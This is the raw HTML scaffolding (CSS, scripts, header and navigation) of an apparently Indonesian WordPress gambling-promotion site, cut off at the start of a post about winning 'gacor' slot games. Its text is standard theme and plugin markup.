var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://panosforprogress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://panosforprogress.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://panosforprogress.com/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://panosforprogress.com/wp-content/themes/customify/style.min.css?ver=0.4.4' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,body:not(.fl-builder-edit) .button,body:not(.fl-builder-edit) button:not(.menu-mobile-toggle, .components-button, .customize-partial-edit-shortcut-button),body:not(.fl-builder-edit) input[type="button"]:not(.ed_button),button.button,input[type="button"]:not(.ed_button, .components-button, .customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button, .customize-partial-edit-shortcut-button),input[type="submit"]:not(.components-button, .customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #235787;}.posts-layout .readmore-button {color: #235787;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover,.entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #235787;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #686868;}abbr, acronym {    border-bottom-color: #686868;}a                {                    color: #1e4b75;}a:hover,a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3,.comments-area h2 + .comments-title,.h2 + h3,.comments-area .h2 + .comments-title,.page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta,.link-meta a,.color-meta,.entry-single .tags-links:before,.entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://panosforprogress.com/wp-content/themes/customify/assets/images/default-cover.jpg");}.sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 90px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 55px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
/*# sourceURL=customify-style-inline-css */
</style>
<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://panosforprogress.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://panosforprogress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panosforprogress.com/wp-json/wp/v2/posts/475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panosforprogress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://panosforprogress.com/?p=475' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/?amp=1"><link rel="amphtml" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-475 single-format-standard wp-theme-customify content-sidebar main-layout-content-sidebar sidebar_vertical_border site-full-width menu_sidebar_slide_left">

<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Close</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p>Add custom text here or remove it</p>
</div></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Twitter"><i class="social-icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Youtube"><i class="social-icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-pinterest shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Pinterest"><i class="social-icon fa fa-pinterest" title="Pinterest"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
			<div class="site-name-desc">						<p class="site-title">
							<a href="https://panosforprogress.com/" rel="home">Panosforprogress</a>
						</p>
						</div>		</div><!-- .site-branding -->
		</div><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-plain"><ul id="menu-home" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-9555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9555"><a href="https://panosforprogress.com/category/baccarat/"><span class="link-before">Baccarat</span></a></li>
<li id="menu-item--main-desktop-9556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9556"><a href="https://panosforprogress.com/category/blackjack-online/"><span class="link-before">Blackjack Online</span></a></li>
<li id="menu-item--main-desktop-9557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9557"><a href="https://panosforprogress.com/category/judi-pacuan-kuda/"><span class="link-before">Judi Pacuan Kuda</span></a></li>
<li id="menu-item--main-desktop-9558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9558"><a href="https://panosforprogress.com/category/pediksi-togel/"><span class="link-before">Pediksi Togel</span></a></li>
<li id="menu-item--main-desktop-9559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9559"><a href="https://panosforprogress.com/category/roulette/"><span class="link-before">Roulette</span></a></li>
<li id="menu-item--main-desktop-9560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9560"><a href="https://panosforprogress.com/category/judi-sabung-ayam/"><span class="link-before">judi Sabung Ayam</span></a></li>
<li id="menu-item--main-desktop-9561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9561"><a href="https://panosforprogress.com/category/slot-gacor/"><span class="link-before">Slot Gacor</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://panosforprogress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div><div class="item--inner builder-item--button" data-section="header_button" data-item-id="button" ><a href="" class="item--button customify-btn customify-builder-btn is-icon-before">Button</a></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
			<div class="site-name-desc">						<p class="site-title">
							<a href="https://panosforprogress.com/" rel="home">Panosforprogress</a>
						</p>
						</div>		</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://panosforprogress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>Add custom text here or remove it</p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://panosforprogress.com/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Search for:</span>
				
				<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Submit Search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-plain"><ul id="menu-home" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-9555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9555"><a href="https://panosforprogress.com/category/baccarat/"><span class="link-before">Baccarat</span></a></li>
<li id="menu-item--sidebar-mobile-9556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9556"><a href="https://panosforprogress.com/category/blackjack-online/"><span class="link-before">Blackjack Online</span></a></li>
<li id="menu-item--sidebar-mobile-9557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9557"><a href="https://panosforprogress.com/category/judi-pacuan-kuda/"><span class="link-before">Judi Pacuan Kuda</span></a></li>
<li id="menu-item--sidebar-mobile-9558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9558"><a href="https://panosforprogress.com/category/pediksi-togel/"><span class="link-before">Pediksi Togel</span></a></li>
<li id="menu-item--sidebar-mobile-9559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9559"><a href="https://panosforprogress.com/category/roulette/"><span class="link-before">Roulette</span></a></li>
<li id="menu-item--sidebar-mobile-9560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9560"><a href="https://panosforprogress.com/category/judi-sabung-ayam/"><span class="link-before">judi Sabung Ayam</span></a></li>
<li id="menu-item--sidebar-mobile-9561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9561"><a href="https://panosforprogress.com/category/slot-gacor/"><span class="link-before">Slot Gacor</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Twitter"><i class="social-icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Youtube"><i class="social-icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-pinterest shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Pinterest"><i class="social-icon fa fa-pinterest" title="Pinterest"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="" class="item--button customify-btn customify-builder-btn is-icon-before">Button</a></div></div></div></div></div></div></header>			<div id="page-breadcrumb" class="page-header--item page-breadcrumb breadcrumb--below_titlebar  text-uppercase text-xsmall link-meta">
				<div class="page-breadcrumb-inner customify-container">
					<ul class="page-breadcrumb-list">
						<span><li><span><a href="https://panosforprogress.com/">Home</a></span></li>  <li><span class="breadcrumb_last" aria-current="page">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Arut Utara</span></li></span>					</ul>
				</div>
			</div>
				<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-9_sm-12">
						<div class="content-inner">
				<article id="post-475" class="entry entry-single post-475 post type-post status-publish format-standard hentry category-slot-gacor">
			<h1 class="entry-title entry--item h2">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Arut Utara</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://panosforprogress.com/author/admin/"><i class="fa fa-user-circle-o"></i> admin</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-01-16T14:56:15+07:00">January 16, 2023</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://panosforprogress.com/category/slot-gacor/" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Slot Gacor</a></span>			</div><!-- .entry-meta -->
					<div class="entry-content entry--item">
